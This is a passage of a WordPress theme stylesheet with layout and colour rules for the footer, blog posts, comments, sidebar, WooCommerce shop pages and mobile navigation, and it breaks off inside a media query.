p.abt-txt1 {
    border-left: 3px solid #F28E5A;
    padding: 8px 0px 8px 20px;
}
.abt-right-imgs img,.abt-left-imgs img {
    width: 100%;
    border: 1px solid #00190A;
}
.abt-left-imgs img {
    height: 250px;
    object-fit: cover;
}
.abt-right-imgs img {
    height: 350px;
    object-fit: cover;
}
a.btn-abt.btn {
    font-size: 18px;
    font-weight: 500;
    color: #ffffff;
    background: #192136;
    padding: 12px 50px;
    border: 1px solid #F28E5A;
}
a.btn-abt.btn:hover{
    background: #F28E5A;
}
/**
====================================================================
  Footer
====================================================================
*/
img.size-large,#footer img{
    width: 100%;
    height: auto;
}
.woocommerce.widget_shopping_cart .buttons a {
    background: #ffffff;
    color: #F28E5A;
}
#footer a.rsswidget.rss-widget-title,#footer select,#footer caption {
    color: #ffffff;
}
#footer{
    margin-top: 50px;
}
.footer-widgets-wrapper {
    display: flex;
    list-style-type: none;
    text-align: left;
    margin-bottom: 25px;
}
.footer-copyright {
    text-align: center;
    background: #000000;
    padding:10px 0;
}
div.footer-widgets-wrapper #media_image-2 {
    max-width: 64%;
}
#footer .footer-widgets-wrapper .row {
    margin-top: 56px;
}
div.footer-widgets-wrapper p {
    margin-top: 26px;
    font-weight: 300;
    line-height: 23px;
}
.menu-quick-links-container,
.menu-feature-services-container,
.contact-footer {
    margin-top: 16%;
    line-height: 26px;
}
i.fa {
    padding-right: 12px
}
#footer {
    width: 100%;
    background-color: #F28E5A;
    color: white;
}
#footer h2{
    color: #ffffff;
    border-bottom: double;
    border-top: double;
    padding: 10px 0px;
}
footer h4 {
    color: #ffffff;
    margin: 15px 0px;
    padding: 0;
    font-size: 28px;
    border-bottom: double;
    border-top: double;
}
#footer .wp-block-button__link {
    background: #fff;
    color: #F28E5A;
}
#footer table#wp-calendar td,#footer table#wp-calendar td a,#footer .wp-block-calendar caption,#footer span.wp-calendar-nav-prev a{
    color: #ffffff;
}
div.footer-widgets-wrapper p.wp-block-tag-cloud a,div.footer-widgets-wrapper .tagcloud a,p.wp-block-tag-cloud a,div.footer-widgets-wrapper .tag-cloud a {
    color: #F28E5A;
    display: inline-block;
    font-size: 16px !important;
    line-height: 1.5;
    margin-bottom: 7px;
    padding: 5px 15px;
    background: #ffffff;
    font-weight: 400;
    border: 2px solid #F28E5A;
    text-decoration: none;
}
div.footer-widgets-wrapper p.wp-block-tag-cloud a:hover,div.footer-widgets-wrapper .tagcloud a:hover,p.wp-block-tag-cloud a:hover,div.footer-widgets-wrapper .tag-cloud a:hover{
    background: #1d1d1d;
    color: #ffffff;
}
.footer-widgets-wrapper>ol {
    list-style-type: none;
}
#footer li a {
    color: #fff !important;
}
footer .copyrights p {
    margin: 15px 0;
}
.copyrights a{
    color: #fff;
    text-decoration: underline;
}
.copyrights a:hover{
    color: #F28E5A;
}
a.wc-block-components-button.wp-element-button.wc-block-cart__submit-button.contained{
    background: #F28E5A;
    color: #ffffff;
}
/**
====================================================================
  Blog-section
====================================================================
*/
span.edit-link {
    padding: 0;
}
#blog-section #post-wrapper article {
    margin-bottom: 50px;
}
.archive.heading h1 {
    padding: 0;
}
#blog-section #post-wrapper .blog-post,#blog-section .blog-post {
    padding: 20px 20px 40px;
    border-radius: 20px;
    border: 1px solid #dadee2;
    border-bottom: 6px solid #dadee2;
}
#blog-section #post-wrapper .sticky .blog-post {
    border: 1px solid #F28E5A;
    border-bottom: 6px solid #F28E5A;
}
#blog-section #post-wrapper {
    padding: 0 20px;
    padding-left: 25px;
    margin-top: 70px;
}
.blog-post img {
    max-width: 100%;
    height: auto;
    margin-top: 15px;
}
.blog-content-wrapper {
    padding: 0 25px;
}
#blog-section h2.entry-title {
    position: relative;
    word-break: break-all;
    padding: 0;
    margin-bottom: 15px;
}
h2.entry-title a{
    text-decoration: none;
}
#blog-section .meta {
    margin-top: 10px;
    margin-bottom: 15px;
    border-bottom: 1px solid #dadee2;
    padding-bottom: 15px;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

#blog-section .meta i{
    margin-right: 8px;
    display: inline-block;
    width: 30px;
    height: 30px;
    border: 1px solid #F28E5A;
    border-radius: 1e3px;
    text-align: center;
    line-height: 29px;
    font-size: 12px;
}

#blog-section #post-wrapper article .meta>span:not(:last-child) {
    padding-right: 16px;
    margin-right: 16px;
    position: relative;
}

#blog-section .meta a,#blog-section .meta span {
    color: #F28E5A;
}
#blog-section .meta span {
    color: #F28E5A;
    padding: 2px;
}
#blog-section .meta span a {
    color: #F28E5A;
    vertical-align: baseline;
    margin-left: 3px;
}
#blog-section .meta span .blog-post {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    gap: 40px;
    row-gap: 50px;
    margin: 54px 110px 0 0px;
    padding: 5px 0px;
}
.blog-image-wrapper {
    position: relative;
}
#blog-section .meta.has-image {
    position: absolute;
    bottom: 7px;
    right: 0;
    width: auto;
    max-width: 80%;
    padding: 20px;
    background: rgb(34 34 34 / 70%);
    color: #fff;
    box-sizing: border-box;
    z-index: 1;
}
#blog-section .meta.has-image .meta-item {
    margin-bottom: 5px;
}

#blog-section .meta.has-image a,
#blog-section .meta.has-image span {
    color: #fff;
}
#blog-section .read-more a {
    background: #F28E5A;
    color: #fff;
    font-size: 14px;
    padding: 5px 10px;
    line-height: normal;
    font-weight: bold;
}
/**
====================================================================
  Single-blog-section
====================================================================
*/
.single .entry-title a {
    color: #9e6906;
    font-size: 21px;
    margin: -28px 0 0 0;
}
.single .entry-title {
    margin: 30px 0 10px 0;
    padding: 0;
    font-size: 28px;
    word-wrap: break-word;
}
.single .blog-post img {
    max-width: 100%;
    height: auto;
    margin-top: 38px;
}
.single .blog-post img {
    max-width: 100%;
    height: auto;
}
.single .meta {
    position: relative;
    margin: 10px 0px;
    padding: 15px 0;
    border-bottom: 1px solid #dadee2;
}
.single .meta>span {
    padding: 0 10px;
}

.single .meta span a {
    vertical-align: baseline;
    margin-left: 3px;
    text-decoration: none;
}
.single .blog-content-wrapper {
    background: #f8f8f8;
    padding: 55px;
    margin-top: -70px;
    padding-left: 30px;
}
.single #post-wrapper {
    padding: 50px;
    padding-top: 25px;
    padding: 0px 45px;
}
.single .blog-image-wrapper {
    padding-top: 39px;
    padding-bottom: 40px
}
.single .meta span .blog-post {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    gap: 40px;
    row-gap: 50px;
    margin: 54px 110px 0 0px;
    padding: 5px 0px;
}
.single .blog .blog-content-wrapper h2.entry-title {
    margin: 0;
    padding-bottom: 20px;
    padding-top: 2px;
}
.single .post-categories {
    margin: 10px 0;
}
.single ul.post-categories {
    display: inline-block;
}
.single nav.post-navigation {
    margin: 40px 0;
}
/**
====================================================================
  Comments
====================================================================
*/
.single #comments {
    margin: 0 auto;
    padding-top: 80px;
}
.single.single-right-sidebar #comments,
.single.single-left-sidebar #comments {
    width: 90%;
}
#blog-section .col-md-12 {
    margin: 70px 0 0 0;
}
ol.comment-list {
    margin-top: 30px;
    list-style-type: none;
    margin-left: 0;
}
ol.children {
    list-style-type: none;
}
.comment-metadata {
    margin: 10px 0;
    padding: 0px 70px;
    border-radius: 45px;
}
#respond {
    margin-top: 50px;
}
.comment-meta .reply {
    margin: 10px 0;
    float: right;
}
.post-tags {
    margin: 70px 0 10px 0;
}
.post-tags a {
    background: #efefef;
    padding: 5px 15px;
    margin-right: 5px;
    margin-bottom: 10px;
}
.post-tags a:hover {
    background: #F28E5A;
    color: #fff;
}
.comment-meta b.fn {
    display: block;
    margin-left: 70px;
    margin-top: -50px;
}
.comment-meta span.says {
    margin-left: 70px;
}
#respond h3#reply-title {
    margin-bottom: 5px;
}
.children .comment {
    padding-left: 50px;
}
/**
====================================================================
  Pagination
====================================================================
*/
.blog .pagination {
    display: block;
    text-align: center;
    margin: 24px 0px;
    border-radius: 13px;
}
.blog .pagination .page-numbers {
    margin: 0px 8px;
}
.blog .pagination .nav-links .current {
    background: #F28E5A;
    color: #fff;
    padding: 10px 20px;
}
.nav-previous {
    display: inline-block;
    width: 50%;
    vertical-align: top;
}
.single .nav-previous span>i {
    padding-right: 10px;
}
.single .nav-next i {
    padding-left: 10px;
}
.nav-previous a .post-title {
    padding: 7px 0;
    font-size: 20px;
    font-weight: 500;
    color: #F28E5A;
    margin: 0;
}
.nav-next a .post-title {
    padding: 7px 0;
    font-size: 20px;
    font-weight: 500;
    color: #F28E5A;
}
.nav-next {
    display: inline-block;
    text-align: right;
    width: 50%;
    vertical-align: top;
}
.nav-links {
    border-top: 1px solid #010101;
    padding: 12px;
    border-bottom: 1px solid #010101;
}
.nav-links a {
    text-decoration: none;
}
.post-title :hover {
    text-decoration: none;
}
.post-navigation .nav-links span.screen-reader-text {
    pointer-events: none;
}
/**
====================================================================
  Search
====================================================================
*/
.search form input[type="submit"],
.search label.search-icon {
    display: none;
}
.search #post-wrapper {
    margin-top: 70px;
}
.search h1.page-search {
    margin: 0;
    padding: 0;
}
/**
====================================================================
  404 page
====================================================================
*/
.error404 form input[type="submit"],
.error404 label.search-icon {
    display: none;
}
.error404 #post-wrapper {
    margin-top: 70px;
}
.error404 h1.page-error {
    margin: 0;
    padding: 0;
    margin-bottom: 20px;
}
/**
====================================================================
  Page
====================================================================
*/
.logo p.site-title {
    font-size: 25px;
    font-weight: 700;
    padding: 0;
}
.container .page-content-area {
    margin-top: 70px;
}
.container .page-content-area a {
    text-decoration: underline;
    font-size: 18px;
}
.single-entry-summary a, .textwidget a {
    text-decoration: underline;
}
/**
====================================================================
  block-page
====================================================================
*/
.blog-post .blocks-gallery-grid, .blog-post .wp-block-gallery {
    padding: 0px 10px 20px 0px;
}
/**
====================================================================
  Sidebar CSS
====================================================================
*/
#sidebar-wrapper,.inn-sidebar,div#inner-main .content-area,main#inner-detail .content-area,.detail-sidebar{
    margin-top: 70px;
}
#sidebar-wrapper .widget_pages ul,
#footer .widget_pages ul,.inn-sidebar .widget_pages ul,.detail-sidebar .widget_pages ul{
  display: block;
}
#sidebar-wrapper .search-form .search-submit,.inn-sidebar .search-form .search-submit,.detail-sidebar .search-form .search-submit{
  margin-top: 10px;
}
#sidebar-wrapper #calendar_wrap table,.inn-sidebar #calendar_wrap table,.detail-sidebar #calendar_wrap table{
  width: 100%;
}
#sidebar-wrapper h3.custom_title,.inn-sidebar h3.custom_title,.detail-sidebar h3.custom_title{
  margin-bottom: 25px;
  padding: 15px;
}
#sidebar-wrapper caption,.inn-sidebar caption,.detail-sidebar caption {
  color: #000000;
  font-size: 20px;
}
#sidebar-wrapper table,#sidebar-wrapper th,#sidebar-wrapper td,.inn-sidebar table,.inn-sidebar th,.inn-sidebar td,.detail-sidebar table,.detail-sidebar th,.detail-sidebar td {
  border: 1px solid #e1e1e1;
  text-align: center;
}
#sidebar-wrapper td,.inn-sidebar td,.detail-sidebar td {
  padding: 7px;
  color: #000000;
}
#sidebar-wrapper th,.inn-sidebar th,.detail-sidebar th {
  text-align: center;
  padding: 5px;
  color: #000000;
}
#sidebar-wrapper select, .woocommerce .woocommerce-ordering select,.inn-sidebar select,.detail-sidebar select{
  padding: 10px 5px;
  border: solid 1px #e1e1e1;
  color: #000000;
  background: transparent;
}
#sidebar-wrapper h3,  #sidebar-wrapper .widget_block h3, #sidebar-wrapper h2, #sidebar-wrapper label.wp-block-search__label,.inn-sidebar label.wp-block-search__label,.inn-sidebar h2,.inn-sidebar h3,.inn-sidebar .widget_bloc h3,.detail-sidebar h3,.detail-sidebar .widget_block h3,.detail-sidebar h2,.detail-sidebar label.wp-block-search__label{
    padding: 20px 0 20px 24px;
    background-color: #F28E5A;
    color: #fff !important;
    font-size: 22px;
    text-transform: capitalize;
    line-height: 25px;
    font-weight: 500;
    border-radius: 15px;
    margin-bottom: 10px;
}
#sidebar-wrapper .widget_block h3, #sidebar-wrapper h2,.inn-sidebar h2,.inn-sidebar .widget_block h3,.detail-sidebar .widget_blockh3,.detail-sidebar h2{
    padding: 15px;
}
#sidebar-wrapper .wp-block-latest-comments,.inn-sidebar .wp-block-search__inside-wrapper, .inn-sidebar .wp-block-latest-comments,.detail-sidebar .wp-block-search__inside-wrapper,.detail-sidebar .wp-block-latest-comments  {
  margin-top: 20px;
}
#sidebar-wrapper .wp-block-search__inside-wrapper,
#footer .wp-block-search__inside-wrapper,
#sidebar-wrapper .search,
#footer .search,.inn-sidebar .wp-block-search__inside-wrapper,.inn-sidebar .search,.detail-sidebar .wp-block-search__inside-wrapper,.detail-sidebar .search {
    border-radius: 20px;
    padding: 5px 10px;
    border: 1px solid #dadee2;
    background:#ffffff ;
}
#sidebar-wrapper .search,
#footer .search,.inn-sidebar .search,.detail-sidebar .search {
    display: flex;
}
#sidebar-wrapper input[type="search"]:focus,
#footer input[type="search"]:focus,
#sidebar-wrapper input[type="search"]:active,
#footer input[type="search"]:active,
#sidebar-wrapper input[type="search"]:focus-visible,
#footer input[type="search"]:focus-visible,
#sidebar-wrapper input[type="search"],
#footer input[type="search"],
#sidebar-wrapper input.search-field:focus-visible,
#footer input.search-field:focus-visible,
#sidebar-wrapper input[type="text"]:focus-visible,
#footer input[type="text"]:focus-visible,.inn-sidebar input[type="search"]:focus,.inn-sidebar input[type="search"]:active,.inn-sidebar input[type="search"]:focus-visible,.inn-sidebar input[type="search"],.inn-sidebar input.search-field:focus-visible,.inn-sidebar input[type="text"]:focus-visible,.detail-sidebar input[type="search"]:focus,.detail-sidebar input[type="search"]:active,.detail-sidebar input[type="search"]:focus-visible,.detail-sidebar input[type="search"],.detail-sidebar input.search-field:focus-visible,.detail-sidebar input[type="text"]:focus-visible{
    outline-color: #fff;
    border: none;
}
#sidebar-wrapper input[type="search"], #footer input[type="search"], #sidebar-wrapper input.search-field, #footer input.search-field, #sidebar-wrapper input[type="text"], #footer input[type="text"],.inn-sidebar input[type="search"], .inn-sidebar input.search-field, .inn-sidebar input[type="text"],.detail-sidebar input[type="search"],.detail-sidebar input.search-field,.detail-sidebar input[type="text"] {
    font-size: 15px;
    margin-bottom: 10px;
    border-radius: 20px;
    color: #000000;
    border: none;
    width: 100%;
    padding: 5px;
    margin: 0;
    height: 40px;
    background: transparent;
}
#sidebar-wrapper .wp-block-search__button,
#footer .wp-block-search__button,
#sidebar-wrapper input[type="submit"],
#footer input[type="submit"],
#sidebar-wrapper .search input .button,
#footer .search input .button,
#sidebar-wrapper aside form #searchsubmit,
#footer aside form #searchsubmit,.inn-sidebar button.wp-block-search__button.wp-element-button,
.inn-sidebar .wp-block-search__button,
.inn-sidebar input[type="submit"],
.inn-sidebar .search input .button,
.inn-sidebar aside form #searchsubmit,.detail-sidebar button.wp-block-search__button.wp-element-button,
.detail-sidebar .wp-block-search__button,
.detail-sidebar input[type="submit"],
.detail-sidebar .search input .button,
.detail-sidebar aside form #searchsubmit
 {
    margin: 0;
    border-radius: 20px;
    padding: 0 10px;
    height: 40px;
}
#sidebar-wrapper .serach_inner input.search-field::placeholder,
#footer .serach_inner input.search-field::placeholder,.inn-sidebar .serach_inner input.search-field::placeholder,.detail-sidebar .serach_inner input.search-field::placeholder {
    color: #000000;
}
#sidebar-wrapper input[type="search"],
#footer input[type="search"],.inn-sidebar input[type="search"],.detail-sidebar input[type="search"] {
    margin-bottom: 0;
}
#sidebar-wrapper label,
#footer label,.inn-sidebar label,.detail-sidebar label {
    margin-bottom: 0;
    width: 100%;
    font-weight: 700;
}
#sidebar-wrapper .widget,.inn-sidebar .widget,.detail-sidebar .widget {
  margin-bottom: 35px;
  border: 1px solid #dadee2;
  border-radius: 20px;
  padding: 9px;
}
#sidebar-wrapper .widget p,.inn-sidebar .widget p,.detail-sidebar .widget p{
  color: #000;
}
#sidebar-wrapper ul,.inn-sidebar ul,.detail-sidebar ul {
  list-style: none;
  margin: 0;
  padding: 0 !important;
  margin-top: 12px;
  margin-bottom: 2px;
  position: relative;
  border: none;
}
div#sidebar-wrapper .wp-block-latest-comments__comment-author,div#sidebar-wrapper .wp-block-latest-comments__comment-link,.inn-sidebar .wp-block-latest-comments__comment-author,.inn-sidebar .wp-block-latest-comments__comment-link,.detail-sidebar .wp-block-latest-comments__comment-author,.detail-sidebar .wp-block-latest-comments__comment-link{
    color: #F28E5A;
}
#sidebar-wrapper article,
#footer .footer-widgets article,.inn-sidebar article,.detail-sidebar article {
    margin: 0;
}
#sidebar-wrapper .widget ul .dropdown i,#footer .footer-widgets .section ul .dropdown i,
#footer .footer-widgets .widget ul .dropdown i,.inn-sidebar .widget ul .dropdown i,.detail-sidebar .widget ul .dropdown i{
    display: none;
}
#sidebar-wrapper .widget ul li a,#footer .footer-widgets .section ul li a,
#footer .footer-widgets .widget ul li a,.inn-sidebar .widget ul li a,.detail-sidebar .widget ul li a {
    color: #F28E5A;
    z-index: 1;
    font-size: 15px;
    letter-spacing: .8px;
    font-weight: 400;
    display: inline-block;
    align-items: center;
    padding: 0 !important;
    position: relative;
}
#sidebar-wrapper .widget ul,#footer .footer-widgets .section ul,
#footer .footer-widgets .widget ul,.inn-sidebar .widget ul,.detail-sidebar .widget ul {
    list-style: none;
    padding: 0 !important;
    margin-top: 12px;
    margin-bottom: 2px;
    display: block;
    position: relative;
}
#footer .footer-widgets .widget ul,#footer .footer-widgets .section ul {
    border: none;
    background-color: transparent;
}
#sidebar-wrapper .widget ul li,#footer .footer-widgets .section ul li,
#footer .footer-widgets .widget ul li,.inn-sidebar .widget ul li,.detail-sidebar .widget ul li {
    padding: 10px 0;
    position: relative;
    background-color:transparent ;
}
#sidebar-wrapper ul li:not(.recentcomments):hover a:before,.inn-sidebar ul li:not(.recentcomments):hover a:before,.detail-sidebar ul li:not(.recentcomments):hover a:before {
    transform: translateY(-50%) scale(1);
}
#sidebar-wrapper ul li:not(.recentcomments) a:before,.inn-sidebar ul li:not(.recentcomments) a:before,.detail-sidebar ul li:not(.recentcomments) a:before{
    position: absolute;
    content: '';
    top: 50%;
    left: -10px;
    transform: translateY(-50%) scale(0);
    width: 6px;
    height: 6px;
    transition: all .25s cubic-bezier(.645,.045,.355,1);
    border-radius: 1e3px;
    background-color: #F28E5A;
}
#sidebar-wrapper ul li:hover,.inn-sidebar ul li:hover,.detail-sidebar ul li:hover {
  margin-left: 10px;
  transition: 0.5s;
  color: #F28E5A;
}
div#sidebar-wrapper p.wp-block-tag-cloud a:before,div#sidebar-wrapper .tagcloud a:before,div#sidebar-wrapper p.wp-block-tag-cloud a:before,.inn-sidebar p.wp-block-tag-cloud a:before,.inn-sidebar .tagcloud a:before,.inn-sidebar p.wp-block-tag-cloud a:before,.detail-sidebar p.wp-block-tag-cloud a:before,.detail-sidebar .tagcloud a:before,.detail-sidebar p.wp-block-tag-cloud a:before{
  position: absolute;
  content: '/';
  top: 0;
  right: 0;
  font-size: 15px !important;
  color: #F28E5A;
}
#sidebar-wrapper .tagcloud a,.inn-sidebar .tagcloud a,.detail-sidebar .tagcloud a{
  font-size: 15px !important;
  color: #F28E5A;
  line-height: 20px;
  position: relative;
  z-index: 1;
  display: inline-block;
  border: none;
  padding: 0px 15px 0px 0px;
  margin-right: 8px;
}
.tagcloud a:hover{
    text-decoration: underline;
}
#sidebar-wrapper h3 a.rsswidget,.inn-sidebar h3 a.rsswidget,.detail-sidebar h3 a.rsswidget{
  color: #000;
}
#sidebar-wrapper .tag-cloud-link,.inn-sidebar .tag-cloud-link,.detail-sidebar .tag-cloud-link {
  font-size: 16px !important;
  color: #000 !important;
  border: 1px solid;
  padding: 4px;
  margin: 10px;
}
.nav-previous,.nav-next{
  margin: 1% 0 0 0;
}
.nav-next{
  float:right;
  text-align: right;
  font-size: 18px;
}
.nav-previous{
  text-align:left;
  font-size: 18px;
}
#footer #media_image-2 img{
  object-fit: contain;
  width: 110px;
  height: 100px !important;
}
#footer .text-2{
  margin-top: 0;
}
/**
====================================================================
  Custom CSS for WooCommerce Inner Pages
====================================================================
*/
h1.woocommerce-products-header__title.page-title {
    padding: 20px;
    color: #ffffff;
}
.woocommerce .woocommerce-info .button,button.woocommerce-Button.button {
    background: #F28E5A;
    color: #ffffff;
}
.woocommerce a.added_to_cart {
    padding-left: 8px;
}
.yith-wcwl-share li.share-button i {
    padding: 0px;
}
nav.woocommerce-breadcrumb {
    margin-top: 10px !important;
}
.woocommerce span.onsale{
    background: #F28E5A;
    padding: 10px 15px;
}
/* Single Product Page */
.single-product .product-title {
    font-size: 24px;
    color: #333;
}

.single-product .price {
    font-weight: bold;
    color: #554b4d !important;
}
.woocommerce div.product form.cart .button{
     background: #F28E5A;
}
/* Shop Page */
.woocommerce ul.products li.product {
    background-color: #f8f8f8;
    padding: 10px;
    border: 1px solid #ddd;
}
.woocommerce ul.products li.product .button {
    background: #F28E5A;
    color: #ffffff;
}
.woocommerce ul.products li.product .price {
    color: #F28E5A;
}
.woocommerce ul.products li.product .star-rating,.woocommerce .star-rating span::before {
    color: #efab07;
}
.wc-block-grid__product-rating .star-rating span:before{
    color: #efab07 !important;
}
.woocommerce .woocommerce-ordering {
    margin: 0 0 3em;
}
.detail-sidebar ul li a:hover,.inn-sidebar ul li a:hover {
    color: #F28E5A;
}
/* Cart Page */
.woocommerce-cart table.cart th {
    background-color: #f1f1f1;
    text-transform: uppercase;
    font-size: 14px;
}

.woocommerce-cart table.cart td {
    border-bottom: 1px solid #ddd;
}
.wc-block-grid__product-add-to-cart .wp-block-button__link{
    background: #F28E5A;
    padding: 8px 25px;
}

/* My Account Page */
.woocommerce-account .woocommerce-MyAccount-content {
    background-color: #fff;
    padding: 20px;
    border: 1px solid #ddd;
    border-radius: 4px;
    margin-top: 10px;
}
nav.woocommerce-MyAccount-navigation ul li a {
    font-weight: 700;
    text-decoration: unset !important;
}
nav.woocommerce-MyAccount-navigation ul li {
    border: 3px solid #F28E5A;
    margin: 10px 0px;
    padding: 15px;
    border-radius: 4px;
}
.woocommerce-MyAccount-content a{
    color: #F28E5A;
}
/**
====================================================================
  Extra CSS
====================================================================
*/
button,
input[type="submit"] {
    padding: 10px 20px;
    background: #F28E5A;
    color: #fff;
    border: none;
}
/**
====================================================================
  Alignment CSS
====================================================================
*/
.bypostauthor img {
    border-radius: 50%;
}
.gallery-caption,figcaption.blocks-gallery-caption {
    font-weight: bold;
}
.wp-caption {
    background: #fff;
    border: 2px solid #efefef;
    max-width: 100%;
    padding: 10px 5px;
    text-align: center;
}
.wp-caption p {
    color: #000;
}
.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}
.wp-caption p.wp-caption-text,.wp-caption-text  {
    padding: 10px 10px 10px 0px;
}
.alignnone {
    margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
a img.alignnone {
    margin: 5px 20px 20px 0;
}
a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.size-auto,
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
    max-width: 100%;
    height: auto;
}
/**
====================================================================
  Responsive CSS
====================================================================
*/
@media screen and (max-width: 1000px){
  .main-navigation ul .menu-item.menu-item-has-children a:after,
  .main-navigation ul .page_item.page_item_has_children a:after{
    content: none;
  }
  .main-navigation .menu{
    display: inline-block;
    padding: 20px;
    margin-top: 65px;
    }
    .main-navigation .menu ul{
        display: inline-block;
    }
    .main-navigation .menu li{
        border: none;
    }
  ul#menu-testing-menu li.current-menu-item.current_page_item a{
    border: none;
    color: #ffffff;
  }
  .main-navigation ul.sub-menu li a,
  .main-navigation ul.children li a {
    color: #ffffff !important;
  }
  .main-navigation ul.sub-menu > li > a:hover, .main-navigation ul.sub-menu > li > a:focus,
  .main-navigation ul.children > li > a:hover, .main-navigation ul.children > li > a:focus{
    background: transparent;
  }
  .slider-box-btn {
    margin: 17px 0;
  }
  .toggle-nav.mobile-menu {
    text-align: center;
  }
  .nav-box {
    outline: none;
    background: transparent;
  }
  .main-navigation .sub-menu > li,
  .main-navigation .children > li{
    border: none;
  }
  .toggle-nav {
    display: none;
    cursor: pointer;
    z-index: 999999;
  }
  .toggle-nav i {
    font-size: 30px;
    color: #000000;
  }
  .toggle-nav button {
    border: none;
    background: transparent;
    padding: 0;
  }
  .sidenav {
    height: 100%;
    width: 0;
    position: fixed;
    z-index: 99999999;
    right: 0;
    top: 0;
    overflow-x: hidden;
    transition: 0.5s ;
    overflow-y: scroll;
    background: #1E192D;
    visibility: hidden;
  }
  .sidenav.show {
    visibility: visible;
    width: 300px;
  }
  .sidenav .closebtn {
    position: absolute;
    top: 20px;
    margin-left: 10px;
    display: block;
    font-size: 30px;
    color: #fff;
    text-align: center;
    right: 14px;
  }
  .sidenav #site-navigation {
    width: 100%;
    background-color: #212529;
    padding-left: 6px;
  }
  .toggle-nav,
  .toggle-nav.mobile-menu,
  a.closebtn.mobile-menu,
  .main-navigation ul ul li,
  .nav ul li a{
    display: block;
  }
  .nav ul li ul li a:before{
    content:"\00BB \00a0";
  }
  .nav ul li ul li a{
    padding-left:20px !important;
  }
  .nav ul li ul li ul li a{
    padding-left:30px !important;
  }
  .main-navigation li{
    padding: 0;
  }
  .main-navigation ul li a,.main-navigation .menu > li > a,.main-navigation .sub-menu > li > a, .main-navigation .sub-menu > li > .menu-item-link-return,
  .main-navigation .menu > li > a,.main-navigation .children > li > a, .main-navigation .children > li > .menu-item-link-return,.menu ul li a {
    color: #ffffff !important;
    display: block;
    border: none;
    text-align: left;
    padding: 10px 0px;
    border-bottom: 1px solid rgba(255, 255, 255, .15);
  }
  #site-navigation .menu ul li a:hover{
    color: #F28E5A;
  }
  /*NEW*/
  .main-navigation .menu .menu-item-has-children:not(.off-canvas):hover > .sub-menu{
    border: none;
  }
  .main-navigation .sub-menu li ul.sub-menu,.main-navigation .children li ul.children{
    left: 0px !important;
  }
  .navigation_header .nav, .navbar-expand-xl {
    display: inline-block;
  }
  .main-navigation .sub-menu, .main-navigation .children{
    background: transparent;
  }
  .caret {
        display: none;
    }
    /* mobile menu */

    .footer-widgets-wrapper .widget-column {
        margin: 70px 0;
    }

    .footer-widgets-wrapper .widget-column:last-child {
        margin-bottom: 0;
    }

    .main-navigation ul li ul a {
        background: 0 0
    }

    .main-navigation ul li ul li ul li a {
        background: 0 0;
        text-transform: uppercase;
        padding-left: 22px;
        font-size: 13px;
        color: rgba(255, 255, 255, .5)
    }

    .main-navigation a.current,
    .main-navigation li.current>a {
        color: #c5a47e
    }

    .main-navigation ul li {
        position: relative;
        display: block;
        border-bottom: 1px solid rgba(255, 255, 255, .15)
    }

    .main-navigation ul .dropdown:focus-within>ul {
        display: block !important
    }

    .main-navigation ul>li>ul {
        background-color: #2a2a2a
    }
    .main-navigation ul li a {
        background: 0 0;
        color: #fff;
        display: inline-block;
        font-weight: 400;
        text-transform: uppercase;
        padding: 12px 15px;
        position: relative;
        cursor: pointer;
        line-height: 24px;
        font-size: 12px;
        letter-spacing: 1px;
        width: 100%;
        text-align: left
    }
    .main-navigation ul.menu>li>ul>li>a {
        text-transform: uppercase;
        padding-left: 22px;
        font-size: 12px;
        color: rgba(255, 255, 255, .5)
    }

    .main-navigation ul.menu>li>ul>li.dropdown>a {
        padding-left: 22px
    }

    .main-navigation ul.menu>li>ul>li.dropdown {
        width: auto
    }

    .main-navigation ul li.dropdown .la {
        border-left: 1px solid rgba(130, 130, 130, .58);
        color: #fff;
        text-align: center;
        -webkit-transition: .3s ease-in-out;
        transition: .3s ease-in-out
    }

    .main-navigation .menu .dropdown-menu {
        position: relative;
        z-index: 1;
        display: none;
        float: none;
        min-width: 100%;
        padding: 5px 0;
        margin: 2px 50px 0 0;
        font-size: 14px;
        text-align: center;
        list-style: none;
        background-color: transparent;
        -webkit-background-clip: padding-box;
        background-clip: padding-box;
        border: none;
        border-radius: 1px;
        -webkit-box-shadow: none;
        box-shadow: none;
        opacity: 1 !important;
        left: 0 !important;
    }

    #site-navigation .menu li.dropdown .bi,.main-navigation .menu li i,.menu li.page_item ul.children i {
        display: block;
        border-left: 1px solid rgba(255, 255, 255, .13);
        color: #b3b3b9;
        text-align: center;
        -webkit-transition: .3s ease-in-out;
        transition: .3s ease-in-out
    }

    #site-navigation .menu li.dropdown .bi,
    .main-navigation ul li.dropdown .bi,.main-navigation .menu li i,ul.children.dropdown-menu li i,.menu li.page_item ul.children i {
        position: absolute;
        z-index: 99;
        width: 60px;
        right: 0;
        top: 0;
        line-height: 45px;
        font-size: 18px;
        cursor: pointer;
    }
    .menu li.page_item i{
        right: -254px !important;
        top: -10px !important;
        width: 40px !important;
    }
    .menu li.page_item ul.children li.page_item i{
        right: 0 !important;
    }

    .main-navigation ul.menu>li {
        padding: 0;
    }

    .main-navigation ul li:last-child,
    .main-navigation ul.menu>li>ul>li:last-child,
    .main-navigation .menu>li>ul>li:last-child,
    .main-navigation .menu>li>ul>li>ul>li:last-child {
        border-bottom: none;
    }
    .slider-box-btn {
    margin: 17px 0;
    }
}
@media (max-width: 991px) {
    .main-banner-content-box h3 {
        font-size: 20px;
        line-height: unset;
    }    
    .style2 #header-main.sticky {
        margin-top: 0;
        border-bottom: 1px solid #f5f5f5;
        box-shadow: 0px 2px 4px -2px;
        -webkit-box-shadow: 0px 2px 4px -2px;
        -moz-box-shadow: 0px 2px 4px -2px;
    }
    .topbar-text p {
        margin: 0 10px 4px 0px;
        float: inline-end;
    }
    header.style1 {
        height: auto !important;
    }
    header.style1 ul.navigation>li a,
    header.style2 ul.navigation>li a {
        color: #fff;
